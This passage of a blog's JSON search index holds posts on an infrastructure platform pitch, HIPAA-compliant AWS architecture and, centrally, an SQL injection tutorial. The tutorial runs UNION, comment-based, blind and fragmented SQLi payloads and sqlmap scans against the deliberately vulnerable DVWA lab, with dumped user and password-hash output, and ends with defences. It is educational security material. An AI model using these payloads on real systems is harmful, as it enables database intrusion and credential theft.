cannot be extended and the creation as mentioned usually involves a lot of manual work to prepare.   3. Using external tools for managing and deploying architecture   Hard-to-deploy infrastructure is a problem many companies and open source projects are trying to solve. Take Kubernetes for example, which is probably the hottest buzzword in the container world today, but holds a complete opposite reputation when it comes to deploying and managing clusters. The range of deployment tools and managers which still don’t provide a good enough solution to fit all created a vacuum where cloud providers deployed their SAAS versions of the famous orchestrator i.e. AWS’s EKS, Google’s GKE and Microsoft’s AKS.   Another good example is Apache’s Kafka - one of the world’s most used data streaming solutions, which is considered a huge pain to deploy and manage. It’s no wonder their creators deployed their own SAAS and are making a fortune selling it as a product.   While the names above are also an example of brilliant solutions, they fail to properly address the process of deployment. The surrounding infrastructure and its integration are not being referred to at all. Deploying applications together with their surrounding infrastructure is not an option, not to mention the ability to hook them to one other external services on the same step. Like always, provisioning is the first part, which would be followed by a usually-longer phase of manual integrations.   4. Writing infrastructure as code (IAC)   The optimal solution to handling disaster recovery, allowing cloning and redeployment of infrastructure as modular bits is writing it as templated code. It is inferred but should be mentioned that code would be managed in Git (or any VCS), adding the functionality of version tracking, rollbacks, patches and all the good stuff we get when managing any kind of source code.   And yet, IAC is painful:     Code needs to be written, and that’s no easy task   It’s usually developed in a custom way that may allow cloning but usually not in a completely different environment such as another cloud account, let alone a different company.   Since the work is being done internally, it usually won’t hold the perfect standards intended by the developer, e.g. deploying a templated AWS VPC doesn’t mean it uses secure private subnets or separated CIDRs with proper Access Control Lists. Architecture design matters to the smallest of details, and we all fail to follow them to their full extent when it’s not our focus or priority, that’s a disappointing fact   Services cannot be integrated amongst themselves. Well, to be honest, they can; by customizing the platform in use. When was the last time anyone utilized the power of CloudFormation “Custom Resources”? Or had created their own Terraform Provider? Statistically, lim --&gt; 0.   “Bonus”: Homegrown tools   While the vast majority of organizations fall into one of the above categories, few try to overcome the problem by developing their own tools and platforms. Without digging too deep into the obvious reasons why sidetracking to something that’s not the team’s core business, it’s important to note that homegrown tools suffer from trust issues. [Rude generalization alert]: Developers tend to disrespect and quickly lose interest in infrastructure platforms developed internally. That’s not always the case, but from our 8-years experience as a DevOps consultancy we’ve yet to see a full-blown platform developed internally, that’s trusted and used with pleasure around all departments. Moreover, in our experience, 95% of infrastructure-related homegrown solutions were actually in the process of deprecation. Users cannot be simply judged as dumb; their instincts of trust represent the bigger picture: building infrastructure is not their company’s business.     Yeah, ok, the world sucks, everything is bad and quality is down the drain. Leave us the f alone.   Well, yes, but also, no: there’s pain, but it is curable.     How awesome would it be if there was a magic wand, that      Doesn’t require code yet generates duplicatable infrastructure   Doesn’t require knowing best practices but implements them by default   Doesn’t require describing every bit of the infrastructure but provides it in full   Lets the user draw his environment with a simple drag and drop visual interface, having the system do the connections for him   Allows full integration of every part of the end result, deployable with the same button that instantiates the and provisions the entire thing   Consider drawing your own environment in just a few minutes      Adding monitoring, log collection, data metrics, container orchestration together with your application   Hitting a button and getting your deployed app running in the cloud, monitored, collected and visualized, integrated with whichever resources you wished and added to the map   All in no more than a few minutes of work.      Sounds impossible huh? Well, we used to think so too.      Meet the impossible Devek.   For years as DevOps consultants, we’ve sinned in every sin I described. We were caught not reusing our own code, sometimes not using code at all. We too sometimes neglected best practices for speed and what we thought was efficient when wearing our developer’s custom. All the while advocating theory and perfectly designed architectures when playing the role of consultants.      The hour has come to put an end to this madness.    We’ve designed a platform that we personally needed. Such that would allow us to reuse our own deployed code while perfecting it with every new deployment. We wanted to rapidly drag and drop our infrastructure while separating the dirty from the quick. But on top of all, we implemented integration design abilities; we wanted to be able to ship our infrastructure and make every bit of it play with everyone right from the start. No more separated deployments, phases of configuration or repetitive work of connecting services to one another!   Now we (and the world) can ship an application, with its surrounding infrastructure and relevant tooling, having them all fully operational right from step one. In simple words, we translated our knowledge, mixed it up with the pains we’ve been experiencing for years, into one perfectly fabricated medication, and we want you to enjoy it too.     How   In order to employ our theory, Devek doesn’t only design and ship infrastructure, it integrates every bit of it by tailored API communication. For example, a design can include an AWS account, mixed with best practice secured networking, together with a Kubernetes cluster already consisting of the user’s applications as pods. We can add monitoring with Prometheus, Logging with the Elastic stack, some error tracking with Sentry.io, and alerting with PagerDuty. Accessing a simple design makes sure the user provided the minimum necessary details to make all of the above play together right from the start.   We can extend Devek to integrate and flawlessly connect any API oriented service in the internet. This means you can deploy your server on Goole cloud, consuming a database from Compose.io, sending metrics to NewRelic, and using AWS’s CDN service CloudFront on top. With Devek, the sky is the limit, and the matrix of abilities is endless.   Join us in our path to revolutionize the world of integration. Help us bring the power back in the developer’s hands.   Help us make America the internet great again!     Devek is in alpha. Contact me for early open access to the system to try it out.  ","categories": [],
        "tags": [],
        "url": "https://omerxx.com/solving-infra-with-devek/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "How to build a HIPAA compliant cloud infrastructure - Part I",
        "excerpt":"TL;DR   HIPAA compliant architecture can be simply deployed using the AWS boilerplate. This post covers some background of both business and technical aspects. The following is a breakdown of the components delivered by AWS. If you’re familiar with these, you may find more interest in part two, which goes into depth on certain areas where the boilerplate falls short, as well as some applicable suggestions to improve them.     HIPAA   The Health Insurance Portability and Accountability Act is a set of five titles. Set by the Clinton administration back in 1996, it deals with all aspects of healthcare, from insurance to tax. This post discusses Title II: “Preventing Health Care Fraud and Abuse,” which regulates how health organizations manage, handle and process private health information. More specifically, we’ll take a close look at the aspects of Title II that deal with IT cloud infrastructure.      HIPAA was expanded in 2009 by the Health Information Technology for Economic and Clinical Health (HITECH) Act. HIPAA and HITECH establish a set of federal standards intended to protect the security and privacy of PHI.    - AWS HIPAA Compliance Whitepaper     Terminology in the text       HIPAA - Health Insurance Portability and Accountability Act, Title II   PHI - Protected Health Information (“…wide set of personally identifiable health and health-related data…”)    This post intends to help startups in the health industry to become familiar with HIPAA IT requirements. It discusses building cloud infrastructure to process protected health information (PHI). Both new and experienced teams should find value in it.       Signing AWS Business Associate Addendum     “You can use AWS to run sensitive workloads regulated under the U.S. Health Insurance Portability and Accountability Act (HIPAA). If you plan to include Protected Health Information (as defined by HIPAA) on AWS services, you must first accept the AWS Business Associate Addendum (AWS BAA). You can review, accept, and check the status of your AWS BAA through a self-service portal available in AWS Artifact. Any AWS service can be used with a healthcare application, but only services covered by the AWS BAA can be used to store, process, and transmit Protected Health Information under HIPAA.”   - Healthcare Compliance in the Cloud         Starting out   AWS declares its platform to be a HIPAA-compliant environment, one that provides services that enable healthcare providers to process and store PHI. That being said, AWS as a platform is not responsible for its users, who themselves must ensure that they meet regulations. Not all of the AWS services are “HIPAA eligible,” and the list of eligible services is constantly updated and can be found here.   AWS’s whitepaper on “Architecting for HIPAA in the cloud” dictates a number of important aspects which we’ll break down and address:      • Decoupling protected data from processing / orchestration    • Tracking where data flows using automation    • Have logical boundaries between protected and general workflows   - AWS Architecting for HIPAA in the cloud    Decoupling protected data from processing  In healthcare organizations, databases usually hold PHI. Thus, they need decoupling and the highest security standards around them.   Databases are the holy grail of organizations when it comes to security, as they contain users’ passwords, keys, and other personal information. In the health industry,safeguarding PHI is the primary goal of database security. As such, the information storage has to be set in its own networking subnet. A dedicated security group should be controlling its networking reachability. The combination enforces a single controlled point of access, allowing only specific entities to reach the server and data within.   According to best practices, as described in the AWS Well-Architected guidelines, databases should reside in private subnets (i.e. there’s no public access from the internet. This is ensured by a routing table that directs all outgoing traffic to a NAT gateway). These private subnets should be protected by a security group with two entries in the inbound section:     Access to the backend applications subnets (also private)   Access to the VPN security group   Takeaway   Databases should reside in dedicated private subnets. These subnets should only be accessible from backend (private) subnets. A common practice is to allow the VPN and/or bastion host to access them too.       Tracking where data flows using automation  CloudTrail, CloudWatch and Config rules help to track the environment state. A rule breach triggers an alarm to report the changes and what’s required to restore safety.       Have logical boundaries between protected and general workflows  The order of importance of an application’s protected assets starts with its data. Next is the application’s backend that implements the logic. The infrastructure should protect both by isolating them from each other. It should also hide them from public access. By compartmentalizing, only specific protocols and ports allow communication. This enforces a risk-free zone and allows for easy disconnection in case of an emergency.      SAASing out to Heroku  Heroku is one of the major, go-to platforms in the market. It’s a PAAS that provides automated solutions for small teams and organizations. As a user, you get both a fluent deployment process and a HIPAA-compliant infrastructure.   It’s important to say that Heroku itself uses AWS. Availability and scale are not a question when choosing one of the two. The automated, fast, scaleable service attracts customers from all over the industry. Having HIPAA and similar compliance built-in is irresistible for many customers.   Things start to get a bit “heavy” when the team needs to scale out. Whether extra computing power, storage, DB or extra services.   The usual buy-in process includes a short negotiation with the Heroku sales team. More often than not, it leads to small startups paying thousands of dollars a month. Usually, for a system, it could have deployed on its own, and for a fraction of the price.   To be honest, presenting things in a manner of “this amount of money vs much less if you do it on your own” is wrong. People often neglect to consider man-hour and salary costs. The level of services and offerings such as Heroku’s is nothing to underestimate. Yet, does the price make sense? To some, this is a decisive “yes”. Many others only consider the question late in their journey. “Pick up your things and leave” when it comes to cloud infrastructure (or anything for that matter) is not easy. One should always plan forward and consider costs regardless of technology.   Having that said, let’s see: how hard it is to create your own HIPAA compliant infrastructure in the cloud?      I would say: not too difficult    There are a few important decisions to make. A small investment of time and limited effort can produce a long term costs-minded system. Here are a few keep points to keep in mind:     Know and understand the security concepts and rules to follow   Think automation, both for productivity and security reasons   Pick a technology that suits your needs   Consider possible business-specific effects - whether growing scale, seasonal demand or others       In the next post, we’ll be diving into these key points. Along with technical details of what, how and when.  ","categories": [],
        "tags": ["hipaa","healthcare","compliance"],
        "url": "https://omerxx.com/hipaa-compliant-infrastructure-part-one/",
        "teaser": "https://omerxx.com/assets/images/health-info.jpg"
      },{
        "title": "How to build a HIPAA-compliant cloud infrastructure - Part II",
        "excerpt":"This is part two of building a HIPAA compliant infrastructure in the cloud. If you’ve missed it here’s part one.   AWS provides a generous, well thought out boilerplate for a HIPAA-compliant architecture. It’s provided as a set of CloudFormation templates ready to deploy right off the shelf.   While you can take the template as is and deploy it into your AWS account, there are several keys to understand. It’s important to know what it generates and how it handles the environment lifecycle.   The HIPAA-compliant quickstart architecture by AWS consists of several major components:         A bird's eye view of the entire infrastructure map. Showing the communication between realted components; note the peering connection between both VPCs. The peering allows disconnection upon security breach. There's also the future ability to deploy additional VPCs using the same group of proxies for external access.      VPC: A virtual private cloud that represents an isolated network. It provides the “perimeter” for the deployment of cloud resources. A VPC is usually divided into many subnets, normally half of which are public and the other half private. A private subnet is one that doesn’t have public access. Aside from the bastion-host, only neighbor resources can access each other. Public subnets are the exposed network, hosting only the gateways to the infrastructure. In our case, this refers to a load balancer, which tunnels users’ requests, as well as the VPN through which internal users access the backend entities. The template provides a basic structure for two VPCs. The management VPC holds the bastion-host but can be used for services like a VPN, CI server and others. The primary VPC is production, where the application resource will find a place.        The production VPC layout describing segmentation to separate subnets on different availability zones (high availability) with second-degree isolation to multiple private subnets. One subnet is dedicated for the database, a second is dedicated for the application(s), and third is dedicated for gateways, load-balancers, and proxies. This last subnet is the only one exposed to the outside world.      Database (RDS): Amazon RDS database is configured to use encryption at rest by default. RDS also allows encrypted SSL communication and stores a decryption key. It’s the user’s responsibility to use the public key on the application data layer. Doing so will eliminate MITM attacks. The public keys to use in your application can be found here.   Note: In order to keep up with compliance using a secure SSL connection is mandatory. Implementation is as simple as downloading the public key and setting it in any kind of data interaction layer you use.      Bastion: The bastion-host (a.k.a jump box) is a proxy server that allows tunneled connections to backend resources. While the bastion is secure with an encrypted access key, it doesn’t employ any other security measures. A VPN can provide the functionality of user-based access control and structured auditing.  In regard to HIPAA, using a secure bastion is enough, but in general, the bastion is not considered to be sufficiently secure. A better alternative is OpenVPN. Below, you can find more information on setting up a VPN as part of your HIPPA environment.   Note: The access to the bastion is guarded with the encrypted key. Yet, it is as a single point of failure that’s open to network improvisation. If the proxy is being accessed by malicious entities, make sure it’s only being used as a tunnel and does not keep the keys of backend servers on its disk. One very good practice is using SSH agent forwarding.      Config: This is the core of compliance in regards to ongoing monitoring, which ensures that the infrastructure and its users adhere to preset rules. Each rule breach triggers an alarm. The alarm creates a notification event on SNS which in turn notifies the user.    Rules include:       Required tags on EC2 instances   Required tags on Volumes   Check that there are no unrestricted ports on security groups   Make sure only approved AMIs are used   Make sure CloudTrail is enabled   Check that SSH access is not enabled on security groups that are in use            CloudTrail: CloudTrail provides complete tracking over actions and API calls in the account. These can be broken down into specific services, users, timeframes and many more. When something goes wrong, CloudTrail is the go-to tool to learn what happened to mitigate the damage. The deployment of CloudTrail components can be found under the logging template. It consists of S3 bucket settings, roles, and policies. The template also describes CloudWatch log groups where logs can be followed in real-time.            CloudWatch: Used for monitoring, alerting and aggregating logs and metrics. In the context of HIPAA CloudWatch components include a set of groups and alarms. The alarms provide a set of checks that complements the account Config rules.        Alarms include:       Alarms when an API call is made to create, update or delete ACL   Alarms when an API call is made to create, update or delete a security group   Root user activity detected   Multiple unauthorized actions or logins attempted   IAM Configuration changes detected   Warning: New IAM access key was created   Warning: Changes to CloudTrail log configuration detected            CloudFront - S3: Assumes you already have a Hosted Zone registered with Amazon Route 53, and an ACM certificate ready. This template creates an Amazon Route 53 DNS record, an S3 bucket, and a CloudFront distribution. Do note the prerequisite of an ACM certificate the ARN of which will be used to create a cache distribution.            IAM: Creates a better hierarchy to manage identity and access control in the account. Among others, the deployment creates an admin group and a sysadmins group, with matching roles and policies, adhering to the principle of least privilege. It’s important to stress that these are only basic implementations. The user is expected to follow through and give the limited privilege for applications, whether K8s pods, ECS services, ElasticBeanstalk containers or anything else.            EC2: This is the essence of the entire environment. EC2 only plays the role of a placeholder here. Whether your application is a container, a multi-service cluster or a serverless function, this is where it comes in. The EC2 component is a naive instance under an auto-scaling group and a load balancer, both of which are attached and manage the instance. If the instance is terminated, the autoscaling group will launch a new one. If the instance crosses a certain threshold, new instances are added to assist with load.            What’s missing?  Unfortunately, the template only takes you so far in deploying a working environment. Key components are still missing:      VPN - A VPN per se is not part of the implementation simply because of the different options in the market. A bastion is one way of proxying into an environment but it’s much easier to compromise or tamper with. A VPN product should be added alongside the Bastion host for real access control.   TIP:   OpenVPN is offered for free in the AWS marketplace. It’s free tier includes two simultaneously connected users. Another good open-source option is Algo VPN.           Encryption - SSL certificates and protocol termination - A prerequisite for the environment is a setup of an ACM certificate for CloudFront to use in its distributions. Once a certificate is in place, encrypted traffic can be routed through the CDN to the load balancer. From there requests proceed to the application. It’s recommended to keep traffic encrypted throughout. This means that the load balancer will only be listening on port 443 (HTTPS). Then traffic can continue using the same method. In that case, it’s the developers’ responsibility to receive and handle encrypted requests. Data layer requests to the database should be using SSL to encrypt the traffic.            Application deployment - The above environment provides the infrastructure to which the application is deployed. To prevent human error, both for security reasons and for maximum availability, it’s recommended to use a CI/CD solution. There are many out there: TraviceCI, Drone.io, and AWS’s CodePipeline to name a few.            Monitoring dashboards - These are usually dependent on the technology used for application deployment. System metrics, however, can be monitored right from the start. These metrics are only collected by CloudWatch and can show on a CloudWatch dashboard. It’s recommended to gather a few basic metrics and present them so that the team gains immediate visibility. The system’s metrics can teach us a lot. Whether a new deployment is creating unusual CPU load or a peak in memory that can help identify leaks. When applicative bugs affect performance, the point of realization is crucial. A simple metrics dashboard can save hours, days and even months of circling back to find issues.            Logs collection - After the application deploys, logs start flowing. If uncollected, they no longer appear when the instance is rotated. The template does not support log collection out-of-the-box. The nature of the application and its deployment should be determined first. Then, a matching log collection system is chosen. AWS provides solutions to native services like ECS, Lambda and the like. There’s an out-of-the-box integration with CloudWatch logs that can be read and filtered.           Application deployment considerations  The given template creates a “naive” environment, where a server lies under an auto-scaling-group and a load balancer controlling both scale and routing. This means the application would be deployed manually on the server. The most straightforward automated process, given this implementation, is generating an AMI (machine image) holding an application version, and updating the autoscaling group to deploy the new one. However, this is as tedious to apply as it is to describe, so a better option is a platform to wrap the application and handle these for you.   Know your options:           A single application process - When an application is not containerized a great option to create application versioning and rolling deployments is Elastic Beanstalk. Another option is Docker Compose, which can be utilized as a small orchestrated environment with limited deployment features such as rolling updates, logging and more. Though it is a great tool for local work, Docker Compose is not advisable for long-term workloads in production.            A single container - If the application is already running in a container (if it isn’t it’s highly recommended to do so for various reasons), the options within AWS grow significantly: ElasticBeanstalk, Docker Compose on EC2, and ECS Fargate are all reasonable solutions. My personal preference is ECS with Fargate, a service that obsoletes the need for physical servers management and provides a “serverless” platform for containers. As such, all that’s required is an ECS cluster and a service defined as Fargate. With ECS wrapping the application deployments become easy as a single command, and scale is virtually infinite as the management of infrastructure is in the hands of AWS. Read about it some more, but do note: regardless of the choice, it’s highly recommended to integrate the solution into the CloudFormation templates for future disaster recovery and environment duplications.            A serverless function - Probably the future of software deployment in the cloud; serverless can be a fantastic option as it even obsoletes the need for a container. With AWS’s serverless platform Lambda, functions can be deployed as straightforward plain code in different languages. Important note: while serverless has its benefits when the product grows, the application grows with it, and the management of different functions and services can become quite cumbersome. One should consider the use of a framework such as serverless.com for monitoring, security, and management.            Container cluster - If you already have different containerized services, consider a container orchestration such as the increasingly popular K8s, or AWS’s solution, ECS. Fargate deployments can aid both of these options, transferring the burden of infrastructure management from you to AWS. I have noticed from experience that while K8s is great for certain products, ECS simplifies the majority of configurations and attention-requiring components of K8s. After all, ECS already handles some of the largest workloads on the internet, including most of Netflix.         Thanks for reading. HIPAA is a major concern for a large portion of our clients at ProdOps. Our clients put their trust in us because of our extensive expertise in the field. Hopefully, the information in this series of posts will help you in the process.     Links   Architecting for HIPAA Security and Compliance on Amazon Web Services   http://www.hhs.gov/ocr/privacy/  ","categories": [],
        "tags": ["hipaa","healthcare","compliance"],
        "url": "https://omerxx.com/hipaa-compliant-infrastructure-part-two/",
        "teaser": "https://omerxx.com/assets/images/health-info.jpg"
      },{
        "title": "SQL injection for developers",
        "excerpt":"   SQL Injection (SQLi) accounted for more than 72% of all attacks when looking at all verticals during (2018-2019) period.    - State of the internet 2019, Akamai    The quote above says it all. If there’s one attack vector to get familiar with as a web devloper it’s injection and this one in particular. On the OWASP top 10 list injections are ranked first with SQL staring high. The infamous SQLi is very common, easy to automate and can create a lot of unrepairable damage.    This post is a personal attempt at getting to the bottom of something I needed to know. I repeatedly tried picking it up with gists and short videos but it didn’t go “all the way down”. Getting to know SQL injection means sitting down, reading the docs and getting your hands dirty with payloads. The syntax with small and various escaping, together with poking at old SQL brain cells took a bit of an effort. A part of this effort is getting this post written.   Having that said, it’s important to mention that SQL injection (from here on would be referred to as SQLi) is a simple concept with many flavors. How many? as many as SQL DB flavors out there, throw into a matrix of different webforms and developer mistakes.      What is it  SQL Injection (or SQLi in short) is a way of infiltrating a web application data without compromising the host itself. It allows the attacker to pull data from the database and in some cases source code and other sensitive information.   Performing the attack requires a very simple “hacking tool”: your browser, making it accessible and easy both to learn and perform.   There are different kinds of SQLi vectors. The most common ones involve an HTTP request from the client’s browser. So, where the developer intended for the user to provide a simple input e.g. User ID, an attacker may try to inject an SQL statement. Instead of providing 1 for example, consider this input:    1' UNION SELECT password FROM users UNION SELECT '1   If the backend code was not thought of in the context of an injection, it may be exploitable to such a query. The result is an extraction of database information through a simple web form. If successful, the attacker doesn’t need to gain access to the physical server. The data is extractable and available in a “legitimate” manner.     How to attack  In order to set up a live example, I’m using the infamous Damn Vulnerable Web Application. It’s available in different forms but for the sake of demonstration and speed, let’s pick the quickest one with Docker:   docker run --rm -it -p 8080:80 vulnerables/web-dvwa  # The login screen would be @ http://localhost:8080 # # While the login can be brute-forced, let's keep things simple for now: # 1. Login - User: \"admin\", Password: \"password\" # 2. Click \"Create / Reset Database\" # 3. You're all set. Login again.   Poking for holes  Select the “SQL Injection” module from the menu. Trying to play with possible inputs, we can see the requested parameter is a user ID, so, the first option can be 1:  1  # ID: 1 # First name: admin # Surname: admin  Seems like we’re being responded with three fields: ID, First name and Surname. Let’s try an escape by providing ':   '  # Output: # You have an error in your SQL syntax; check the manual that # corresponds to your MariaDB server version for the right # syntax to use near ''''' at line 1   This response is valuable information here. When the application returns an error with the error message relayed from the backend, the attacker is getting live feedback to different attempts which can be used for adjustments.   Sometimes, as a defense mechanism, applications return a generic error message without any informative message. Still, the attack can be executed and is called a “blind SQL injection”. More on that further on.   Back to our injection quest. After using ' the app returned a useful message mentioning an error near '''''. Looks like the injection is valid and the response from the DB engine is visible. This means we can try different methods and get visible feedback.   The SQL UNION statement is a common helper. Using that, the attacker can unify additional information with the results and return them together. We’ll try to run the next:  1' UNION SELECT '2  # Output: The used SELECT statements have a different number of columns   First, let’s review the input:     1' means “end the statement with 1 and close it with an apostrophe”. Exactly for this reason; of being able to terminate a logical part of an SQL query, ' are dangerous when not escaped correctly.   UNION SELECT '2 is a UNION statement that selects a number and opening another ' to pair with the one waiting at the end of the statement in the backend code.   Now we know the UNION may work with a few tweaks. When calling an SQL statement with UNION the DB engine tries to unite the results to one set. In order to do that all parts must have the same column number so they can be unified.   Let’s expand the test and provide an additional column:   1' UNION SELECT 1,'2  # ID: 1' UNION SELECT 1,'2 # First name: admin # Surname: admin # ID: 1' UNION SELECT 1,'2 # First name: 1 # Surname: 2  Boom! The injection works. Still, this is not a real extracted data. We have to find our way around the schemas in order to have something meaningful, but this is definitely promising.      Step one is getting the DB name to query tables from:      1' union select 2, table_schema from information_schema.tables     union select 3,'4          This yields three sets with the databases name under “Surname”: “admin”, “dvwa”, “information_schema”.       We’re interested in dvwa, so we’ll pick that and query its schema:      1' union select 2, table_name from information_schema.tables      where table_schema = 'dvwa' union select 3,'4          The query yields table names: “admin”, “users”, “guestbook”       “Users” table is a usual immediate suspect that holds interesting data like usernames, passwords and other Personal Identifiable Information (PII). We’ll query that (feel free to tinker with the requests and query all available information):      1' union select 2, column_name from information_schema.columns      where table_name = 'users' union select 3,'4          We’re responded with a list of column names. “user” and “password” seems like the interesting ones.       We go on and make a direct query to the “users” table:      1' union select user, password from users     union select 1,2'  # ID:  1' union select user, password from users union select 1,2' # First name: admin # Surname: admin # ID:  1' union select user, password from users union select 1,2' # First name: admin # Surname: 5f4dcc3b5aa765d61d8327deb882cf99 # ID:  1' union select user, password from users union select 1,2' # First name: gordonb # Surname: e99a18c428cb38d5f260853678922e03 # ID:  1' union select user, password from users union select 1,2' # First name: 1337 # Surname: 8d3533d75ae2c3966d7e0d4fcc69216b # ID:  1' union select user, password from users union select 1,2' # First name: pablo # Surname: 0d107d09f5bbe40cade3de5c71e9e9b7 # ID:  1' union select user, password from users union select 1,2' # First name: smithy # Surname: 5f4dcc3b5aa765d61d8327deb882cf99 # ID:  1' union select user, password from users union select 1,2' # First name: 1 # Surname: 2          And there it is: a list of all users and password existing. Surprisingly (or not), passwords are in clear text and not even hashed as they should be.         Security Level: Medium  Raising the DVWA security level under “DVWA Security” -&gt; choose Medium. This time, instead of a plain form, we find a dropdown list with certain users to choose from. Checking the browser dev tools tells us the POST request is being sent with two parameters: id=1&amp;Submit=Submit. Since there are more than a handful of headers we can use any kind of interceptor to catch the request and repeat it with different parameters. One favorite option is BurpSuite.    Quick setup to intercept with BurpSuite     Set your requests to go through a proxy; with FireFox this is easy as going to Preferences –&gt; Advanced –&gt; Network Settings –&gt; Manual Proxy Configuration and setting all protocols to go through 127.0.0.1:8080 (BurpSuite’s default)   Go to BurpSuite Proxy tab and set intercept on. The next request coming out of FireFox should be stopped at BS where you can decide to stop, forward or drop it   Go to DVWA SQLi page, choose an ID from the dropdown and click Submit. The request should be waiting on BurpSuite, where we can then send it to Repeater through the Actions menu.    Poking at the server by playing with the id of the POST request reveals an escape character in the form of \\. So whenever a special char like ',#,-,$ appears it’s being escaped. However, not being able to use special chars, does not prevent a UNION injection with the exact same syntax:  1 UNION SELECT user, password FROM users   That’s it. No escaping at all. The backend code already wraps it and fetches everything within the command fully.     Security Level: High  The last security level shows a link that pops up another window with a form that controls the request. Playing around with previous escapes shows that the code is “better” here but it still has a glitch. Comments are a good way to escape the rest of the line:   SELECT something FROM sometable # WHERE ...  # Will translate into the SQL query SELECT something FROM sometable   There are different options for commenting SQL lines, common ones are --, #, /* - multiline that ends with */. In the “real world” those are useful in describing code:  SELECT name -- this is the name   FROM users -- users table   WHERE name=\"DAN\" -- Dan is the CEO   When it comes to SQLi, comments help ignore the rest of the code that follows, so consider this PHP code:  // Check database $query  = \"SELECT first_name, last_name FROM users             WHERE user_id = '$id' LIMIT 1;\";   The query is LIMITed to a single result making it hard to pull a large set of data, ignoring the LIMITation can by pass it:  # First input: 1 UNION SELECT user,password from users  # Translates to SELECT first_name, last_name FROM users   WHERE user_id = '1 union select user,password' LIMIT 1;   Since the query result is limited to one set, it will constantly return first_name, last_name, ignoring the UNION. Let’s try again then:  1 UNION SELECT user,password from users#  # Limitation ignored SELECT first_name, last_name FROM users   WHERE user_id = '1 union select user,password FROM users';     Blind SQLi  A blind SQL injection is used when the application does not return the SQL error but is still vulnerable to the attack. This is virtually the same scenario as a normal SQL, but the attacker has to figure out if the vulnerability exists using a series of true / false tests. Another method is time-based. By sending SLEEP within the query, based on the time it took for the response to appear, the attacker can tell whether an answer is positive or not.      Time-based blind SQL injection relies on the database pausing for a specified amount of time, then returning the results, indicating successful SQL query executing. Using this method, an attacker enumerates each letter of the desired piece of data using the following logic: If the first letter of the first database’s name is an ‘A’, wait for 10 seconds. If the first letter of the first database’s name is an ‘B’, wait for 10 seconds. etc.    - Blind SQL Injection - OWASP    Let’s test the DVWA blind SQLi module with the low security level. With the simple input 1 the system returns User ID exists in the database. With bad input like ' the response is 404 with a message User ID is MISSING from the database.   The next step is playing around to see if a boolean attack is optional:   # Input '1 AND 1='1  &gt;&gt; User ID exists in the database. # Ok, that was supposed to be a truthy signal.  # Input '1 AND 1='2  &gt;&gt; User ID is MISSING from the database. # Good! It seems a boolean-based blind attack is valid   From here on, it’s a matter of separating known results into false/positive statements from which the attacker can derive answer. For example:   # This input returns 404 1' and (select user from users where user_id=1)='test' and 1='1  # However this is successful # This means the name is 'admin' where user_id = 1 1' and (select user from users where user_id=1)='admin' and 1='1     Fragmented SQLi  A lesser-known method, but nonetheless effective can be useful when certain characters like ' are escaped, but the user can control two different fields. The obvious example is a login page. When a string is escaped by the application for example with \\, the attacker may circumvent it by created his own escape like so:  username: \\ password: or 1 #  $query = select * from users where username='\".$username.\"'           and password='\".$password.\"'\";  This translates to:  select * FROM users where username='\\' or password=' or 1 # ';   The backslash escapes the following single-quote, creating a situation where the application reads the username value like so: '\\' or password=' or 1 # '. The statement above will always return true. The hash # makes sure its following command section is ignored as a comment.     Automating things with sqlmap  One has to get familiar with the different techniques to handle different situations. But, rewriting payloads and remembering all the options is hard if you’re not an expert. Human errors and false-positive we may miss can also interfere. Sqlmap can help.   sqlmap is a CLI tool that automates the scan and provides relevant information. If possible it can grab information from the DB like database names and even tables. It will also identity blind-SQLi and report optional techniques (boolean or time based).   Here’s a simple operation of it on DVWA blind SQLi level   # Scanning the full form path with parameters # Note how cookies are also passed to the scanner for authentication sqlmap -u \"http://localhost:8000/vulnerabilities/sqli_blind/?id=1&amp;Submit=Submit#\"       --cookie=\"PHPSESSID=abcd;security=low\"       --dbs  sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET)     Type: boolean-based blind     Title: AND boolean-based blind - WHERE or HAVING clause     Payload: id=1' AND 5756=5756 AND 'XWif'='XWif&amp;Submit=Submit      Type: time-based blind     Title: MySQL &gt;= 5.0.12 AND time-based blind (query SLEEP)     Payload: id=1' AND (SELECT 5198 FROM (SELECT(SLEEP(5)))xyFF)                    AND 'lswI'='lswI&amp;Submit=Submit --- available databases [2]: [*] dvwa [*] information_schema   The scanner found both the vulnerability and the fact it has to be attacked blindly. It suggests payloads and presently available databases that can be used:   # Running the same scan with a -D for db name # and --tables to enumerate the dvwa db sqlmap -u \"http://localhost:8000/vulnerabilities/sqli_blind/?id=1&amp;Submit=Submit#\"       --cookie=\"PHPSESSID=abcd;security=low\"       -D dvwa       --tables  Database: dvwa [2 tables] +-----------+ | guestbook | | users     | +-----------+     Defence      “ORM” - A common belief is, that a good way of dealing with SQLi is using an ORM layer. Not only an ORM provides data structure management, but it also takes away the responsibility of building raw database queries. This is usually helpful; transferring the responsibility of making queries to more experienced hands make sense. But it should not be done blindly. While an ORM is usually a, it is not an SQLi security solution. An ORM can easily turn in to a double-edged sword. If breached, the ORM may turn into a world scale SQL injection hole. ORM users must get familiar with injection methods and test their own applications.    “I would say it is a baseline expectation for any ORM, yes. which is likely why it’s not mentioned in docs – it’s assumed, so long as you use the ORM’s core API or query builder. and that’s where the caveat is… ORMs provide many ways to construct a database query, but they also give you the option/flexibility to write ‘raw,’ do-it-yourself queries as a string… or they allow you to write some part of a generated query as a raw string. obviously you want to avoid doing this, as it kinda defeats the purpose of using an ORM… but there is a case for it every now and again.”   - TypeOrm Issue reply by @feather-hmalone            WAF - A web application firewall can be a great help by filtering incoming suspicious requests such as those of an SQLi, or cross-site scripting payloads. These too, rely on the power of their rules and can be bypassed if not implemented correctly.            Self-defence - Building things with best practice in mind is a good direction. It sounds obvious, but it really isn’t. Best practice mentality is great but it doesn’t mean that every responsibility can be offloaded to a different layer. When it comes to security, especially to a vector that’s responsible for the bast majority of web data leaks, one should know how to self defend. Familiarizing oneself with the attacks and the tooling can make the difference of a sensitive information leak.         I hope that by now you’re more familiar with SQLi risks and mitigations. Having attack vectors in mind helps us developers and operations protect the systems under our responsibility.   I’ll be making more of these posts, mainly around OWASP’s top 10 vulnerabilities, so if you feel this has been helpful, stick around for more and let me know if you have any questions or feedback at all.  ","categories": [],
        "tags": ["secutiry","sql","devsecops"],
        "url": "https://omerxx.com/sql-injection-intro/",
        "teaser": "https://omerxx.com/assets/images/injection.jpg"
      },{
        "title": "Getting started with Vim (video)",
        "excerpt":"This YouTube video is a recording of a colleague and mine, discussing Vim basics and going through them hands on. It’s raw and untouched, and should be easy for any beginner to tag along and pick up on some starting points.     ","categories": ["videos"],
        "tags": ["vim"],
